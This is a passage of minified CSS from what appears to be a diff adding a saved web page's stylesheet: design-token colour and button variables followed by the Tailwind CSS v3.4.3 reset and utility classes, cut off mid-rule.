49%/0.12;--info-500-alpha-20:204 86% 49%/0.2;--info-500-alpha-24:204 86% 49%/0.24;--info-500-alpha-40:204 86% 49%/0.4;--success-50:110 74% 94%;--success-100:112 74% 89%;--success-200:112 74% 78%;--success-300:112 74% 67%;--success-400:112 74% 55%;--success-500:112 74% 44%;--success-600:112 71% 35%;--success-700:112 72% 27%;--success-800:112 72% 18%;--success-900:112 75% 11%;--success-950:112 73% 7%;--success-500-alpha-12:112 74% 44%/0.12;--success-500-alpha-20:112 74% 44%/0.2;--success-500-alpha-24:112 74% 44%/0.24;--success-500-alpha-40:112 74% 44%/0.4;--warning-50:48 100% 95%;--warning-100:48 96% 90%;--warning-200:48 99% 80%;--warning-300:48 98% 70%;--warning-400:48 98% 60%;--warning-500:45 98% 50%;--warning-600:45 98% 40%;--warning-700:45 97% 30%;--warning-800:45 98% 20%;--warning-900:45 95% 15%;--warning-950:42 100% 9%;--warning-500-alpha-12:45 98% 50%/0.12;--warning-500-alpha-20:45 98% 50%/0.2;--warning-500-alpha-24:45 98% 50%/0.24;--warning-500-alpha-40:45 98% 50%/0.4;--danger-50:0 85% 95%;--danger-100:0 87% 92%;--danger-200:0 87% 84%;--danger-300:0 88% 75%;--danger-400:0 89% 67%;--danger-500:0 84% 59%;--danger-600:0 76% 52%;--danger-700:0 85% 35%;--danger-800:0 85% 24%;--danger-900:0 85% 15%;--danger-950:0 100% 7%;--danger-500-alpha-12:0 84% 59%/0.12;--danger-500-alpha-20:0 84% 59%/0.2;--danger-500-alpha-24:0 84% 59%/0.24;--danger-500-alpha-40:0 84% 59%/0.4;--transparent-white:0 0% 100%/0;--transparent-black:0 0% 0%/0;--button-primary-surface:var(--primary-med-em);--button-primary-on-surface:var(--text-white);--button-primary-surface-hover:var(--primary-high-em);--button-primary-surface-focus:var(--primary-med-em);--button-primary-surface-focus-effect:var(--outline-primary-alpha);--button-primary-surface-disabled:var(--disabled-base-em);--button-primary-on-surface-disabled:var(--text-base-em);--button-primary-danger-surface:var(--danger-med-em);--button-primary-danger-on-surface:var(--text-white);--button-primary-danger-surface-hover:var(--danger-high-em);--button-primary-danger-surface-focus:var(--danger-med-em);--button-primary-danger-surface-focus-effect:var(--outline-danger-alpha);--button-primary-danger-surface-disabled:var(--disabled-base-em);--button-primary-danger-on-surface-disabled:var(--text-base-em);--button-primary-success-surface:var(--success-med-em);--button-primary-success-on-surface:var(--text-white);--button-primary-success-surface-hover:var(--success-high-em);--button-primary-success-surface-focus:var(--success-med-em);--button-primary-success-surface-focus-effect:var(--outline-success-alpha);--button-primary-success-surface-disabled:var(--disabled-base-em);--button-primary-success-on-surface-disabled:var(--text-base-em);--button-secondary-surface:var(--smoke-gray);--button-secondary-on-surface:var(--text-med-em);--button-secondary-surface-hover:var(--smoke-gray-em);--button-secondary-surface-focus:var(--smoke-gray);--button-secondary-surface-focus-effect:var(--outline-med-em);--button-secondary-surface-disabled:var(--disabled-base-em);--button-secondary-on-surface-disabled:var(--text-base-em);--button-secondary-danger-surface:var(--smoke-gray);--button-secondary-danger-on-surface:var(--text-danger-high-em);--button-secondary-danger-surface-hover:var(--smoke-gray-em);--button-secondary-danger-surface-focus:var(--smoke-gray);--button-secondary-danger-surface-focus-effect:var(--outline-danger-alpha);--button-secondary-danger-surface-disabled:var(--disabled-base-em);--button-secondary-danger-on-surface-disabled:var(--text-base-em);--button-secondary-success-surface:var(--smoke-gray);--button-secondary-success-on-surface:var(--text-success-high-em);--button-secondary-success-surface-hover:var(--smoke-gray-em);--button-secondary-success-surface-focus:var(--smoke-gray);--button-secondary-success-surface-focus-effect:var(--outline-success-alpha);--button-secondary-success-surface-disabled:var(--disabled-base-em);--button-secondary-success-on-surface-disabled:var(--text-base-em);--button-primary-light-surface:var(--primary-base-em-alpha);--button-primary-light-on-surface:var(--primary-high-em);--button-primary-light-surface-hover:var(--primary-low-em-alpha);--button-primary-light-surface-focus:var(--primary-base-em-alpha);--button-primary-light-surface-focus-effect:var(--outline-primary-alpha);--button-primary-light-surface-disabled:var(--disabled-base-em);--button-primary-light-on-surface-disabled:var(--text-base-em);--button-primary-light-danger-surface:var(--danger-base-em-alpha);--button-primary-light-danger-on-surface:var(--text-danger-high-em);--button-primary-light-danger-surface-hover:var(--danger-low-em-alpha);--button-primary-light-danger-surface-focus:var(--danger-base-em-alpha);--button-primary-light-danger-surface-focus-effect:var(--outline-danger-alpha);--button-primary-light-danger-surface-disabled:var(--disabled-base-em);--button-primary-light-danger-on-surface-disabled:var(--text-base-em);--button-primary-light-success-surface:var(--success-base-em-alpha);--button-primary-light-success-on-surface:var(--text-success-high-em);--button-primary-light-success-surface-hover:var(--success-low-em-alpha);--button-primary-light-success-surface-focus:var(--success-base-em-alpha);--button-primary-light-success-surface-focus-effect:var(--outline-success-alpha);--button-primary-light-success-surface-disabled:var(--disabled-base-em);--button-primary-light-success-on-surface-disabled:var(--text-base-em);--button-outline-surface:var(--white-smoke-1);--button-outline-border:var(--outline-base-em);--button-outline-on-surface:var(--text-med-em);--button-outline-surface-hover:var(--surface-3);--button-outline-surface-focus:var(--white-smoke-1);--button-outline-surface-focus-effect:var(--outline-med-em);--button-outline-surface-disabled:var(--disabled-base-em);--button-outline-on-surface-disabled:var(--text-base-em);--button-outline-danger-surface:var(--danger-base-em-alpha);--button-outline-danger-border:var(--outline-danger-base-em);--button-outline-danger-on-surface:var(--text-danger-high-em);--button-outline-danger-surface-hover:var(--danger-low-em-alpha);--button-outline-danger-surface-focus:var(--danger-base-em-alpha);--button-outline-danger-surface-focus-effect:var(--outline-danger-alpha);--button-outline-danger-surface-disabled:var(--disabled-base-em);--button-outline-danger-on-surface-disabled:var(--text-base-em);--button-outline-success-surface:var(--success-base-em-alpha);--button-outline-success-border:var(--success-base-em);--button-outline-success-on-surface:var(--text-success-high-em);--button-outline-success-surface-hover:var(--success-low-em);--button-outline-success-surface-focus:var(--success-base-em-alpha);--button-outline-success-surface-focus-effect:var(--outline-success-alpha);--button-outline-success-surface-disabled:var(--disabled-base-em);--button-outline-success-on-surface-disabled:var(--text-base-em);--button-text-surface-hover:var(--surface-3);--button-text-on-surface:var(--text-med-em);--button-text-on-surface-hover:var(--text-high-em);--button-text-surface-focus:var(--white-smoke-0);--button-text-surface-focus-effect:var(--outline-med-em);--button-text-on-surface-disabled:var(--text-base-em);--button-text-danger-surface-hover:var(--danger-base-em-alpha);--button-text-danger-on-surface:var(--text-danger-med-em);--button-text-danger-on-surface-hover:var(--text-danger-high-em);--button-text-danger-surface-focus:var(--danger-base-em-alpha);--button-text-danger-surface-focus-effect:var(--outline-danger-alpha);--button-text-danger-on-surface-disabled:var(--text-base-em);--button-text-success-surface-hover:var(--success-base-em-alpha);--button-text-success-on-surface:var(--text-success-med-em);--button-text-success-on-surface-hover:var(--text-success-high-em);--button-text-success-surface-focus:var(--success-base-em-alpha);--button-text-success-surface-focus-effect:var(--outline-success-alpha);--button-text-success-on-surface-disabled:var(--text-base-em);--button-text-light-surface-hover:var(--primary-low-em-alpha);--button-text-light-on-surface:var(--text-primary-med-em);--button-text-light-on-surface-hover:var(--text-primary-high-em);--button-text-light-surface-focus:var(--white-smoke-0);--button-text-light-surface-focus-effect:var(--outline-primary-alpha);--button-text-light-on-surface-disabled:var(--text-base-em);--input-surface-1:var(--smoke-gray);--input-surface-2:var(--smoke-gray-em);--input-surface-3:var(--surface-3);--input-hover-surface:var(--surface-3);--input-filled-surface:var(--smoke-gray);--input-active-surface:var(--white-smoke-1);--input-label:var(--text-low-em);--input-hint:var(--text-low-em);--input-placeholder:var(--text-low-em);--input-value:var(--text-med-em);--input-active-value:var(--text-high-em);--input-active-border:var(--outline-primary-med-em);--input-active-effect:var(--outline-primary-alpha);--input-error-border:var(--outline-danger-med-em);--input-error-active-effect:var(--outline-danger-alpha);--input-error-value:var(--text-danger-med-em);--input-disabled-text:var(--text-base-em);--input-disabled-surface:var(--disabled-base-em);--input-support-text:var(--text-primary-med-em);--input-lead-surface:var(--white-smoke-4)}
--- a/index_files/f1c7c9fc77ea1c56.css
+++ b/index_files/f1c7c9fc77ea1c56.css
@@ -0,0 +1,3 @@
+/*
+! tailwindcss v3.4.3 | MIT License | https://tailwindcss.com
+*/*,:after,:before{border-width:0;border-style:solid;border-color:hsl(var(--gray-200))}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:hsl(var(--gray-400))}input::placeholder,textarea::placeholder{opacity:1;color:hsl(var(--gray-400))}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:900px){.\!container{max-width:900px!important}.container{max-width:900px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1600px){.\!container{max-width:1600px!important}.container{max-width:1600px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-\[30\%\]{bottom:-30%}.-left-\[160px\]{left:-160px}.-left-px{left:-1px}.-right-10{right:-2.5rem}.-right-\[160px\]{right:-160px}.-top-10{top:-2.5rem}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-4{bottom:1rem}.bottom-6{bottom:1.5rem}.bottom-\[-32px\]{bottom:-32px}.bottom-\[2px\]{bottom:2px}.bottom-\[49px\]{bottom:49px}.bottom-full{bottom:100%}.left-0{left:0}.left-1\/2{left:50%}.left-2xl,.left-4{left:1rem}.left-5xl{left:1.5rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5xl,.right-6{right:1.5rem}.right-\[1px\]{right:1px}.start-0{inset-inline-start:0}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2xl{top:1rem}.top-3{top:.75rem}.top-4{top:1rem}.top-5xl,.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[0\]{z-index:0}.z-\[1000\]{z-index:1000}.z-\[10\]{z-index:10}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[50\]{z-index:50}.z-\[5\]{z-index:5}.z-\[6\]{z-index:6}.z-\[99999\]{z-index:99999}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-5{order:5}.order-6{order:6}.order-\[0\]{order:0}.order-first{order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.m-auto{margin:auto}.m-md{margin:.5rem}.\!my-0{margin-top:0!important;margin-bottom:0!important}.\!my-md{margin-top:.5rem!important;margin-bottom:.5rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2xl{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-xs{margin-left:.25rem;margin-right:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-5xl{margin-top:1.5rem;margin-bottom:1.5rem}.my-md{margin-top:.5rem;margin-bottom:.5rem}.my-sm{margin-top:.375rem;margin-bottom:.375rem}.-mb-\[30px\]{margin-bottom:-30px}.-ml-1{margin-left:-.25rem}.-ml-px{margin-left:-1px}.-mt-0{margin-top:0}.-mt-0\.5{margin-top:-.125rem}.-mt-\[3px\]{margin-top:-3px}.mb-0{margin-bottom:0}.mb-11xl{margin-bottom:5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-2xl{margin-bottom:1rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5xl{margin-bottom:1.5rem}.mb-\[29px\]{margin-bottom:29px}.mb-lg{margin-bottom:.625rem}.mb-md{margin-bottom:.5rem}.mb-xs{margin-bottom:.25rem}.me-2xl{margin-inline-end:1rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-auto{margin-left:auto}.ml-md{margin-left:.5rem}.ml-sm{margin-left:.375rem}.ml-xl{margin-left:.75rem}.ml-xs{margin-left:.25rem}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-md{margin-right:.5rem}.mr-sm{margin-right:.375rem}.mr-xl{margin-right:.75rem}.mr-xs{margin-right:.25rem}.ms-2{margin-inline-start:.5rem}.ms-2xl{margin-inline-start:1rem}.ms-xs{margin-inline-start:.25rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-11xl{margin-top:5rem}.mt-2{margin-top:.5rem}.mt-2xl{margin-top:1rem}.mt-3xl{margin-top:1.125rem}.mt-4{margin-top:1rem}.mt-4xl,.mt-5{margin-top:1.25rem}.mt-5xl{margin-top:1.5rem}.mt-8xl{margin-top:2.5rem}.mt-\[-48px\]{margin-top:-48px}.mt-auto{margin-top:auto}.mt-lg{margin-top:.625rem}.mt-md{margin-top:.5rem}.mt-sm{margin-top:.375rem}.mt-xl{margin-top:.75rem}.mt-xs{margin-top:.25rem}.mt-xxs{margin-top:.125rem}.box-border{box-sizing:border-box}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.list-item{display:list-item}.hidden{display:none}.aspect-\[1\/1\.6\]{aspect-ratio:1/1.6}.aspect-auto{aspect-ratio:auto}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.size-0{width:0;height:0}.size-10{width:2.5rem;height:2.5rem}.size-12{width:3rem;height:3rem}.size-14{width:3.5rem;height:3.5rem}.size-16{width:4rem;height:4rem}.size-2{width:.5rem;height:.5rem}.size-2\.5{width:.625rem;height:.625rem}.size-20{width:5rem;height:5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-40{width:10rem;height:10rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-7{width:1.75rem;height:1.75rem}.size-8{width:2rem;height:2rem}.size-9{width:2.25rem;height:2.25rem}.size-\[0\.875rem\]{width:.875rem;height:.875rem}.size-\[1\.125rem\]{width:1.125rem;height:1.125rem}.size-\[1\.25rem\]{width:1.25rem;height:1.25rem}.size-\[1\.375rem\]{width:1.375rem;height:1.375rem}.size-\[1\.5rem\]{width:1.5rem;height:1.5rem}.size-\[100px\]{width:100px;height:100px}.size-\[104px\]{width:104px;height:104px}.size-\[140px\]{width:140px;height:140px}.size-\[180px\]{width:180px;height:180px}.size-\[18px\]{width:18px;height:18px}.size-\[1rem\]{width:1rem;height:1rem}.size-\[200px\]{width:200px;height:200px}.size-\[224px\]{width:224px;height:224px}.size-\[228px\]{width:228px;height:228px}.size-\[22px\]{width:22px;height:22px}.size-\[300px\]{width:300px;height:300px}.size-\[32px\]{width:32px;height:32px}.size-\[36px\]{width:36px;height:36px}.size-\[52px\]{width:52px;height:52px}.size-\[56px\]{width:56px;height:56px}.size-\[80px\]{width:80px;height:80px}.size-\[92px\]{width:92px;height:92px}.size-full{width:100%;height:100%}.\!h-4{height:1rem!important}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[100px\]{height:100px}.h-\[101px\]{height:101px}.h-\[110px\]{height:110px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[128px\]{height:128px}.h-\[129\.4px\]{height:129.4px}.h-\[136px\]{height:136px}.h-\[140px\]{height:140px}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[164px\]{height:164px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[21px\]{height:21px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[232px\]{height:232px}.h-\[24px\]{height:24px}.h-\[25px\]{height:25px}.h-\[26px\]{height:26px}.h-\[27px\]{height:27px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[30vh\]{height:30vh}.h-\[316px\]{height:316px}.h-\[322px\]{height:322px}.h-\[32px\]{height:32px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[388px\]{height:388px}.h-\[38px\]{height:38px}.h-\[394px\]{height:394px}.h-\[40px\]{height:40px}.h-\[41px\]{height:41px}.h-\[42\.5px\]{height:42.5px}.h-\[42px\]{height:42px}.h-\[452px\]{height:452px}.h-\[46px\]{height:46px}.h-\[47px\]{height:47px}.h-\[48px\]{height:48px}.h-\[500\.5px\]{height:500.5px}.h-\[50px\]{height:50px}.h-\[51px\]{height:51px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60\%\]{height:60%}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-\[66px\]{height:66px}.h-\[6px\]{height:6px}.h-\[72px\]{height:72px}.h-\[73px\]{height:73px}.h-\[77\.5px\]{height:77.5px}.h-\[78px\]{height:78px}.h-\[88px\]{height:88px}.h-\[8px\]{height:8px}.h-\[90\%\]{height:90%}.h-\[calc\(100\%-2px\)\]{height:calc(100% - 2px)}.h-\[calc\(100\%-3px\)\]{height:calc(100% - 3px)}.h-\[calc\(100\%-49px\)\]{height:calc(100% - 49px)}.h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.h-\[calc\(100dvh-\(var\(--header-h\)\)\)\]{height:calc(100dvh - (var(--header-h)))}.h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\]{height:calc(100dvh - (var(--header-h) + 20px))}.h-\[calc\(100vh-56px\)\]{height:calc(100vh - 56px)}.h-\[var\(--header-h\)\]{height:var(--header-h)}.h-\[var\(--navbar-h\)\]{height:var(--navbar-h)}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-auto{height:auto}.h-dvh{height:100dvh}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-60{max-height:15rem}.max-h-\[188px\]{max-height:188px}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[336px\]{max-height:336px}.max-h-\[480px\]{max-height:480px}.max-h-\[500px\]{max-height:500px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[600px\]{max-height:600px}.max-h-\[650px\]{max-height:650px}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80\%\]{max-height:80%}.max-h-\[80vh\]{max-height:80vh}.max-h-\[90\%\]{max-height:90%}.max-h-\[90dvh\]{max-height:90dvh}.max-h-\[90vh\]{max-height:90vh}.max-h-\[92dvh\]{max-height:92dvh}.max-h-\[calc\(100\%-128px\)\]{max-height:calc(100% - 128px)}.max-h-\[calc\(100\%-94px\)\]{max-height:calc(100% - 94px)}.max-h-\[calc\(var\(--radix-popper-available-height\)_-_24px\)\]{max-height:calc(var(--radix-popper-available-height) - 24px)}.max-h-\[var\(--auth-banner-max-h\)\]{max-height:var(--auth-banner-max-h)}.max-h-\[var\(--header-menu-max-h\)\]{max-height:var(--header-menu-max-h)}.max-h-full{max-height:100%}.min-h-0{min-height:0}.min-h-\[1\.5rem\]{min-height:1.5rem}.min-h-\[1\.75rem\]{min-height:1.75rem}.min-h-\[190px\]{min-height:190px}.min-h-\[200px\]{min-height:200px}.min-h-\[250px\]{min-height:250px}.min-h-\[300px\]{min-height:300px}.min-h-\[350px\]{min-height:350px}.min-h-\[3em\]{min-height:3em}.min-h-\[400px\]{min-height:400px}.min-h-\[490px\]{min-height:490px}.min-h-\[50vh\]{min-height:50vh}.min-h-\[600px\]{min-height:600px}.min-h-\[60px\]{min-height:60px}.min-h-\[70dvh\]{min-height:70dvh}.min-h-\[70px\]{min-height:70px}.min-h-\[70vh\]{min-height:70vh}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 20px))}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+40px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 40px))}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+82px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 82px))}.min-h-\[max\(800px\2c calc\(100dvh-var\(--header-h\)\)\)\]{min-height:max(800px,calc(100dvh - var(--header-h)))}.min-h-dvh{min-height:100dvh}.min-h-full{min-height:100%}.min-h-px{min-height:1px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-\[10\%\]{width:10%}.w-\[100px\]{width:100px}.w-\[11\%\]{width:11%}.w-\[110px\]{width:110px}.w-\[1118px\]{width:1118px}.w-\[12\%\]{width:12%}.w-\[120px\]{width:120px}.w-\[13\%\]{width:13%}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[139px\]{width:139px}.w-\[14\%\]{width:14%}.w-\[15\%\]{width:15%}.w-\[160px\]{width:160px}.w-\[168px\]{width:168px}.w-\[170px\]{width:170px}.w-\[171px\]{width:171px}.w-\[18\%\]{width:18%}.w-\[18px\]{width:18px}.w-\[200px\]{width:200px}.w-\[22\%\]{width:22%}.w-\[22px\]{width:22px}.w-\[236px\]{width:236px}.w-\[241px\]{width:241px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[25px\]{width:25px}.w-\[26px\]{width:26px}.w-\[280px\]{width:280px}.w-\[28px\]{width:28px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[34px\]{width:34px}.w-\[38px\]{width:38px}.w-\[394px\]{width:394px}.w-\[3px\]{width:3px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[45\%\]{width:45%}.w-\[46px\]{width:46px}.w-\[5\%\]{width:5%}.w-\[536px\]{width:536px}.w-\[56px\]{width:56px}.w-\[64px\]{width:64px}.w-\[70\%\]{width:70%}.w-\[80px\]{width:80px}.w-\[91px\]{width:91px}.w-\[92px\]{width:92px}.w-\[cal\(100\%-2rem\)\]{width:cal(100%-2rem)}.w-\[calc\(100\%-0\.5rem\)\]{width:calc(100% - .5rem)}.w-\[calc\(100\%-1px\)\]{width:calc(100% - 1px)}.w-\[calc\(100\%-2px\)\]{width:calc(100% - 2px)}.w-\[calc\(100\%-32px\)\]{width:calc(100% - 32px)}.w-\[calc\(100\%-3rem\)\]{width:calc(100% - 3rem)}.w-\[calc\(100\%-8px\)\]{width:calc(100% - 8px)}.w-\[calc\(100dvw-2rem\)\]{width:calc(100dvw - 